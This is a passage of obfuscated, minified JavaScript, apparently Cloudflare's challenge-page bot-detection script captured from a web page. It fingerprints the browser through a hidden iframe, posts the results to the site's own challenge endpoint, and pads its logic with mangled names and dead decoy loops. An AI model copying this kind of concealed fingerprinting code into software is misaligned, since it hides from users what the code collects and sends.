none,xxBpW,JcaCs,Ueycm,TuGCF,body,errorInfoObject,12TGeOMK,jmTqO,htSqS,lQUid,gBdAO,addEventListener,navigator,UVeDM,chctx,clientInformation,contentWindow,dMMwH,fromCharCode,IxOZi,/cdn-cgi/challenge-platform/h/,KKQOz,lcllw,pvfGB,sqQnW,call,isNaN,JPZwT,Array,uijZG,xhr-error,eAjXL,dOMXL,qAQuy,success,KzEyy,api,iMIuO,postMessage,FLoXs,pIOWU,open,keys,symbol,2728986BIUOBz,grLsl,floor,onerror,aUjz8,bXKsP,now,3|1|4|0|2,location,ngHUE,onload,ygzbT,yoJZX,tabIndex,scWnk,HEdMK,auEjj,sKfeX,TcUCs,style,onreadystatechange,4815JIyBpp,removeChild,NHQws,KtfQW,sort,TRENA,1|0|10|7|2|8|9|5|3|4|6,xEUUH,rxvNi8,130vnohKk,MNnls,xWFJA,VtbAV,mEDiL,qBLPN,bUauk,mMBWz,zFSao,ocxZT,GuhdX,zWLtn,tkzeJ,yOyNZ,DiQQq,eTYWQ,bodSf,ToXnv,join,bNiOJ,ndLJU,oZLvn,ZHMTZ,sdAgr,rTsKM,OxxOb,YZkPe,AnSMZ,prototype,RTMJb,l5BdiG-coPwJAUErtfXS4NDj2LFR70Mv+zxbCa$V61nehYKTIpq8m9gOkys3WHQZu,CpxUZ,wwhVn,WnIjj,CgODk,ElbXC,bPBEE,htVNS,object,VsTdb,JBxy9,send,Vuoje,gjDmP,from,atoHT,SMzRq,split,pRIb1,GlZKs,charAt,HHoBO,Object,sid,parent,document,hasOwnProperty,uoYiCobdo,UlgbD,status,eqdVi,zKtrm,WuqgD,isArray,Zbrrc,35004629PwLJNC,getOwnPropertyNames,qREbQ,vDmee,JhFdl,rRUXx,Set,string,QytgQ,CyFcd,DOMContentLoaded,2695692SlFQus,pTDEG,LXHKC,AKGCx8,duHhh,RqxSZ,egtIk,dSRaO,function,xcESo,qrwJy,akSuZ,XPPLQ,qcCnC,ToUaH,tdczX,UtdGg,HKqyD,random,350YXQbxw,mZlJh,mDUbP,WrYSt,GwDgQ,bBGlz,CZeHD,YrdsK,TuUBM,d.cookie,mUjpj,log,Snvfb,euWQA,146808CKadzr,splice,gjlcR,loading,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,createElement,owXNX,toString'.split(','),s=function(){return Rc},s()}function Fq(Mr,fy,b,F,f,M){return Mr={d:500,b:625,F:496,f:618,M:661,g:500,R:496},fy=f7,b={},b[fy(Mr.d)]=fy(Mr.b),b[fy(Mr.F)]=fy(Mr.f),F=b,f=Ft[fy(Mr.M)],!f?null:(M=f.i,typeof M!==F[fy(Mr.g)]||M<30)?F[fy(Mr.F)]===F[fy(Mr.R)]?null:![]:M}function FI(F,f,gN,fe,M,g){return gN={d:705,b:583,F:654,f:623,M:705,g:623,R:509,U:597,Y:432,L:676,j:583},fe=f7,M={},M[fe(gN.d)]=function(R,U){return R<U},M[fe(gN.b)]=fe(gN.F),g=M,f instanceof F[fe(gN.f)]&&g[fe(gN.M)](0,F[fe(gN.g)][fe(gN.R)][fe(gN.U)][fe(gN.Y)](f)[fe(gN.L)](g[fe(gN.j)]))}function f0(F,ge,fn,f,M,g){for(ge={d:487,b:487,F:619,f:449,M:671},fn=f7,f={},f[fn(ge.d)]=function(R,U){return U!==R},M=f,g=[];M[fn(ge.b)](null,F);g=g[fn(ge.F)](Object[fn(ge.f)](F)),F=Object[fn(ge.M)](F));return g}function f4(RU,RR,Rs,R7,fB,d,b,R,F,f,M){if(RU={d:498,b:616,F:593,f:556,M:661,g:469,R:627,U:415,Y:415,L:662,j:424,y:709,k:584,N:662,i:431,H:442,A:440,W:510,c:584,E:662,O:409,v:512,e:510,l:709,n:655,V:621,D:588,Z:418,C:494,B:418,P:574,S:471},RR={d:650,b:621,F:593,f:491,M:465,g:471,R:711,U:484,Y:651,L:698,j:709,y:662,k:463,N:572,i:709},Rs={d:506,b:682,F:410,f:709,M:689,g:662,R:612},R7={d:410},fB=f7,d={'dMMwH':function(g,R){return g<R},'TuUBM':function(g,R){return g(R)},'sqQnW':function(g,R){return g>R},'KzEyy':function(g,R){return R|g},'qAQuy':function(g,R){return g&R},'RTMJb':function(g,R){return g==R},'Ueycm':function(g,R){return R|g},'CpxUZ':function(g,R){return g&R},'TuGCF':function(g,R){return g(R)},'htVNS':function(g,R){return R==g},'GvdGI':fB(RU.d),'NngrX':function(g,R){return g-R},'mgutm':function(g,R){return g!==R},'scWnk':fB(RU.b),'TcUCs':function(g){return g()},'Fvakg':function(g,R){return g===R},'Snvfb':fB(RU.F),'HKqyD':fB(RU.f)},b=Ft[fB(RU.M)],!b)return;if(!d[fB(RU.g)](FT)){if(d[fB(RU.R)](fB(RU.U),fB(RU.Y)))return;else{if(256>sY[fB(RU.L)](0)){for(oj=0;d[fB(RU.j)](oy,ou);ok<<=1,oN==oi-1?(oH=0,oA[fB(RU.y)](d[fB(RU.k)](oW,oc)),oE=0):oO++,op++);for(R=ov[fB(RU.N)](0),oe=0;d[fB(RU.i)](8,ol);oV=d[fB(RU.H)](oD<<1,d[fB(RU.A)](R,1)),d[fB(RU.W)](oZ,oC-1)?(ot=0,oB[fB(RU.y)](oP(oS)),oz=0):oq++,R>>=1,on++);}else{for(R=1,om=0;ox<ow;oT=oa<<1.74|R,oG==oX-1?(oK=0,oh[fB(RU.y)](d[fB(RU.c)](oQ,oI)),or=0):d0++,R=0,oJ++);for(R=d1[fB(RU.E)](0),d2=0;16>d3;d5=d[fB(RU.O)](d6<<1,d[fB(RU.v)](R,1)),d[fB(RU.e)](d7,d8-1)?(d9=0,ds[fB(RU.l)](d[fB(RU.k)](dd,db)),dF=0):df++,R>>=1,d4++);}oF--,d[fB(RU.e)](0,of)&&(oM=og[fB(RU.n)](2,oR),oU++),delete oY[oL]}}(F=![],f=function(R8,fz,R){if(R8={d:518},fz=fB,R={'WkASO':function(U,Y,fP){return fP=o,d[fP(R7.d)](U,Y)},'ifjNk':function(U,Y,fS){return fS=o,d[fS(R8.d)](U,Y)}},fz(Rs.d)!==d[fz(Rs.b)]){if(!F){if(F=!![],!FT())return;d[fz(Rs.F)](Fz,function(U){f5(b,U)})}}else{for(P=0;S<z;x<<=1,T-1==J?(a=0,G[fz(Rs.f)](R[fz(Rs.M)](X,K)),h=0):Q++,m++);for(I=s0[fz(Rs.g)](0),s1=0;8>s2;s4=s6&1.79|s5<<1,R[fz(Rs.R)](s7,s8-1)?(s9=0,ss[fz(Rs.f)](so(sd)),sb=0):sF++,sf>>=1,s3++);}},FB[fB(RU.V)]!==d[fB(RU.D)])?d[fB(RU.g)](f):Ft[fB(RU.Z)]?d[fB(RU.R)](fB(RU.C),fB(RU.C))?FB[fB(RU.B)](d[fB(RU.P)],f):f=M[g]:(M=FB[fB(RU.S)]||function(){},FB[fB(RU.S)]=function(Rf,RF,fx,U){if(Rf={d:603},RF={d:510},fx=fB,U={'LxPwh':function(Y,L){return Y<L},'VtbAV':function(Y,L){return Y<<L},'IQlhY':function(Y,L,fq){return fq=o,d[fq(RF.d)](Y,L)},'pNXqV':function(Y,L,fm){return fm=o,d[fm(Rf.d)](Y,L)},'yoJZX':function(Y,L){return Y|L},'tdczX':function(Y,L){return Y-L}},M(),d[fx(RR.d)](FB[fx(RR.b)],fx(RR.F))){if(fx(RR.f)!==d[fx(RR.M)])FB[fx(RR.g)]=M,f();else{for(x=1,J=0;U[fx(RR.R)](T,a);X=U[fx(RR.U)](K,1)|h,U[fx(RR.Y)](Q,U[fx(RR.L)](I,1))?(s0=0,s1[fx(RR.j)](s2(s3)),s4=0):s5++,s6=0,G++);for(s7=s8[fx(RR.y)](0),s9=0;16>ss;sd=U[fx(RR.k)](sb<<1,1&sF),sf==U[fx(RR.N)](sM,1)?(sg=0,sR[fx(RR.i)](sU(sY)),sL=0):sj++,sy>>=1,so++);}}})}function FK(M,g,gp,fv,R,U,Y,L,j,y,k,N,i,H){if(gp={d:579,b:573,F:427,f:712,M:640,g:631,R:629,U:661,Y:579,L:573,j:626,y:560,k:712,N:598,i:687,H:448,A:644,W:611,c:657,E:695,O:626,v:681,e:710,l:710,n:694,V:455,D:521,Z:412,C:421,B:670,P:609,S:522,z:538},fv=f7,R={},R[fv(gp.d)]=function(A,W){return A+W},R[fv(gp.b)]=fv(gp.F),R[fv(gp.f)]=fv(gp.M),U=R,!Fw(0))return![];L=(Y={},Y[fv(gp.g)]=M,Y[fv(gp.R)]=g,Y);try{j=Ft[fv(gp.U)],y=U[fv(gp.Y)](U[fv(gp.Y)](U[fv(gp.L)]+Ft[fv(gp.j)][fv(gp.y)],U[fv(gp.k)])+j.r,fv(gp.N)),k=new Ft[(fv(gp.i))](),k[fv(gp.H)](fv(gp.A),y),k[fv(gp.W)]=2500,k[fv(gp.c)]=function(){},N={},N[fv(gp.E)]=Ft[fv(gp.O)][fv(gp.E)],N[fv(gp.v)]=Ft[fv(gp.j)][fv(gp.v)],N[fv(gp.e)]=Ft[fv(gp.j)][fv(gp.l)],N[fv(gp.n)]=Ft[fv(gp.j)][fv(gp.V)],N[fv(gp.D)]=FX,i=N,H={},H[fv(gp.Z)]=L,H[fv(gp.C)]=i,H[fv(gp.B)]=fv(gp.P),k[fv(gp.S)](FP[fv(gp.z)](H))}catch(A){}}function f5(F,f,RW,RA,fw,M,Y,g,L,y,R){if(RW={d:668,b:441,F:690,f:443,M:420,g:475,R:633,U:709,Y:566,L:662,j:439,y:699,k:709,N:466,i:555,H:641,A:670,W:485,c:534,E:624,O:535,v:445,e:692,l:692,n:471,V:471,D:670,Z:534,C:624,B:645,P:688},RA={d:683,b:621,F:593,f:471,M:667},fw=f7,M={'KtfQW':function(U,Y){return U<Y},'AqQVX':function(U,Y){return Y==U},'xcESo':function(U,Y){return U(Y)},'dOMXL':function(U,Y){return U<<Y},'EsBhR':function(U,Y){return Y&U},'HEdMK':function(U,Y){return U(Y)},'UVeDM':fw(RW.d),'CyFcd':function(U,Y){return U===Y},'DtCTQ':fw(RW.b),'mEDiL':fw(RW.F)},!F[fw(RW.f)]){if(fw(RW.d)===M[fw(RW.M)])return;else{for(Z=0;M[fw(RW.g)](C,B);S<<=1,M[fw(RW.R)](z,m-1)?(x=0,J[fw(RW.U)](M[fw(RW.Y)](T,a)),G=0):X++,P++);for(Y=K[fw(RW.L)](0),h=0;8>Q;s0=M[fw(RW.j)](s1,1)|M[fw(RW.y)](Y,1),s2==s3-1?(s4=0,s5[fw(RW.k)](M[fw(RW.N)](s6,s7)),s8=0):s9++,Y>>=1,I++);}}M[fw(RW.i)](f,M[fw(RW.H)])?(g={},g[fw(RW.A)]=M[fw(RW.W)],g[fw(RW.c)]=F.r,g[fw(RW.E)]=M[fw(RW.H)],Ft[fw(RW.O)][fw(RW.v)](g,'*')):fw(RW.e)!==fw(RW.l)?(L={'COmYf':function(k){return k()},'Inqhu':function(k){return k()}},y=g[fw(RW.n)]||function(){},R[fw(RW.V)]=function(fJ){fJ=fw,L[fJ(RA.d)](y),y[fJ(RA.b)]!==fJ(RA.F)&&(N[fJ(RA.f)]=y,L[fJ(RA.M)](i))}):(R={},R[fw(RW.D)]=fw(RW.F),R[fw(RW.Z)]=F.r,R[fw(RW.C)]=fw(RW.B),R[fw(RW.P)]=f,Ft[fw(RW.O)][fw(RW.v)](R,'*'))}function Fa(d,b,gL,gY,gU,gR,fA,F,f,M,U,g){(gL={d:630,b:644,F:634,f:570,M:661,g:587,R:626,U:687,Y:448,L:503,j:427,y:626,k:560,N:622,i:443,H:596,A:569,W:433,c:585,E:530,O:460,v:611,e:657,l:461,n:454,V:459,D:601,Z:522,C:538,B:703},gY={d:437},gU={d:540,b:646,F:562,f:562,M:509,g:537,R:432,U:709,Y:441,L:507},gR={d:611},fA=f7,F={'GlZKs':function(R,U){return R+U},'ngHUE':function(R,U,Y){return R(U,Y)},'ZTBZU':function(R,U){return R<U},'YZkPe':fA(gL.d),'ZHMTZ':fA(gL.b),'cnuxP':fA(gL.F),'owXNX':function(R,U){return U!==R},'XPPLQ':fA(gL.f)},f=Ft[fA(gL.M)],console[fA(gL.g)](Ft[fA(gL.R)]),M=new Ft[(fA(gL.U))](),M[fA(gL.Y)](F[fA(gL.L)],fA(gL.j)+Ft[fA(gL.y)][fA(gL.k)]+F[fA(gL.N)]+f.r),f[fA(gL.i)])&&(F[fA(gL.H)](fA(gL.f),F[fA(gL.A)])?(U=H==='s'&&!A[fA(gL.W)](W[c]),fA(gL.c)===F[fA(gL.E)](E,O)?U(e+l,n):U||F[fA(gL.O)](V,D+Z,C[B])):(M[fA(gL.v)]=5e3,M[fA(gL.e)]=function(fW){fW=fA,b(fW(gR.d))}));M[fA(gL.l)]=function(fc){fc=fA,M[fc(gU.d)]>=200&&F[fc(gU.b)](M[fc(gU.d)],300)?fc(gU.F)!==fc(gU.f)?(Y[fc(gU.M)][fc(gU.g)][fc(gU.R)](L,j)||(y[k]=[]),N[i][fc(gU.U)](H)):b(fc(gU.Y)):b(F[fc(gU.L)]+M[fc(gU.d)])},M[fA(gL.n)]=function(fE){fE=fA,b(fE(gY.d))},g={'t':FJ(),'lhr':FB[fA(gL.V)]&&FB[fA(gL.V)][fA(gL.D)]?FB[fA(gL.V)][fA(gL.D)]:'','api':f[fA(gL.i)]?!![]:![],'c':Fm(),'payload':d},M[fA(gL.Z)](FP[fA(gL.C)](JSON[fA(gL.B)](g)))}function FG(gj,fO){return gj={d:656},fO=f7,crypto&&crypto[fO(gj.d)]?crypto[fO(gj.d)]():''}function FT(gb,fH,d,b,F,f){return gb={d:541,b:453,F:457,f:666},fH=f7,d={'eqdVi':function(M){return M()},'VEuUj':function(M,g){return M-g}},b=3600,F=d[fH(gb.d)](FJ),f=Math[fH(gb.b)](Date[fH(gb.F)]()/1e3),d[fH(gb.f)](f,F)>b?![]:!![]}function Fm(g2,fu,d){return g2={d:444,b:549},fu=f7,d={'iMIuO':function(b,F){return F!==b},'vDmee':function(b){return b()}},d[fu(g2.d)](d[fu(g2.b)](Fq),null)}function o(d,b,F,f){return d=d-406,F=s(),f=F[d],f}function f3(ga,ft,F,f,M,g,R,U,Y,L,y){F=(ga={d:406,b:639,F:545,f:438,M:700,g:619,R:449,U:671,Y:478,L:528,j:470,y:505,k:595,N:554,i:423,H:685,A:411,W:473,c:497,E:422,O:419,v:411,e:675,l:464},ft=f7,{'Zbrrc':function(j,k){return j===k},'rTsKM':ft(ga.d),'QytgQ':ft(ga.b),'bodSf':function(j,y,k,N,i){return j(y,k,N,i)}});try{if(F[ft(ga.F)](ft(ga.f),ft(ga.M))){for(y=[];null!==R;y=y[ft(ga.g)](U[ft(ga.R)](Y)),L=j[ft(ga.U)](y));return y}else for(f=ft(ga.Y)[ft(ga.L)]('|'),M=0;!![];){switch(f[M++]){case'0':g[ft(ga.j)]=F[ft(ga.y)];continue;case'1':g=FB[ft(ga.k)](F[ft(ga.N)]);continue;case'2':R=g[ft(ga.i)];continue;case'3':Y=pRIb1(R,g[ft(ga.H)],'d.',Y);continue;case'4':FB[ft(ga.A)][ft(ga.W)](g);continue;case'5':Y=F[ft(ga.c)](pRIb1,R,R[ft(ga.E)]||R[ft(ga.O)],'n.',Y);continue;case'6':return U={},U.r=Y,U.e=null,U;case'7':FB[ft(ga.v)][ft(ga.e)](g);continue;case'8':Y={};continue;case'9':Y=pRIb1(R,R,'',Y);continue;case'10':g[ft(ga.l)]='-1';continue}break}}catch(y){return L={},L.r={},L.e=y,L}}function Fw(d,g9,fN){return g9={d:575},fN=f7,Math[fN(g9.d)]()<d}function FJ(gs,fi,d){return gs={d:661,b:453},fi=f7,d=Ft[fi(gs.d)],Math[fi(gs.b)](+atob(d.t))}}()